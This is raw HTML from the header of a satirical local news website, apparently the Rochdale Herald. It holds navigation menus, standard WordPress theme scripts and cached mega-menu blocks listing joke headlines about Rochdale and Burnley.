<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5360"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5361"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5362"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5363"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5369"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
<li id="menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5370"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5371"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5372"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5373"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5374"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5375"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5376"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5379"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li id="menu-item-7707" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7707"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5380"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5381"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5382"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a>
<ul class="sub-menu">
<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5383"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5384"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5385"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a>
<ul class="sub-menu">
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5386"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5387"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
</ul>
</li>
<li id="menu-item-9146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9146"><a href="https://rochdaleherald.co.uk/other/the-interweb/">The Interweb</a></li>
<li id="menu-item-9147" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9147"><a href="https://rochdaleherald.co.uk/other/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5354"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5355"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5356"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5357"><a href="https://rochdaleherald.co.uk/features/todays-stories/">Today&#8217;s Stories at a Glance</a></li>
</ul>
</li>
</ul></div></div>
<div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
</div>
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<a id="register-link">Create an account</a>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
<div class="td-login-panel-title">Create an account</div>
<div class="td-login-panel-descr">Welcome! Register for an account</div>
<div class="td_display_err"></div>
<form id="registerForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/xRochdale-Herald-Banner-1000x144.jpg.pagespeed.ic.brWjekfrNG.webp" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles" width="1000" height="144"/>
<span class="td-visual-hidden">The Rochdale Herald</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/Rochdale-Herald-Banner-280x96-White.png" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1268"><a href="/">Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_1"><script>var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="4";block_tdi_1.found_posts="315";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="79";tdBlocksArray.push(block_tdi_1);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"22 year old discovers new green job is actually vegetable picking\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"22 year old discovers new green job is actually vegetable picking\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" title=\"22 year old discovers new green job is actually vegetable picking\">22 year old discovers new green job is actually vegetable picking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\">Drunk driver that crashed car into tree blames tree for causing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\">Scientists observe Burnley residents using simple tools and communicating in primitive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley residents fear diversity means marrying outside of immediate family\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burnley residents fear diversity means marrying outside of immediate family\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" title=\"Burnley residents fear diversity means marrying outside of immediate family\">Burnley residents fear diversity means marrying outside of immediate family<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=4;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\">LATEST &#8211; Burnley moves even closer to life in colour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rochdale Riverside\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\">Rochdale unaffected by US Government shutdown confirms Council chief<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley announces plans to be available in colour by 2022\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Burnley\" title=\"Burnley announces plans to be available in colour by 2022\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" title=\"Burnley announces plans to be available in colour by 2022\">Burnley announces plans to be available in colour by 2022<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man who had letter published in local paper astonished that nothing changed\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man who had letter published in local paper astonished that nothing changed\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" title=\"Man who had letter published in local paper astonished that nothing changed\">Man who had letter published in local paper astonished that nothing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://rochdaleherald.co.uk/local/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" class="td-image-wrap " title="22 year old discovers new green job is actually vegetable picking"><img class="entry-thumb" src="[data-uri]" alt="" title="22 year old discovers new green job is actually vegetable picking" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
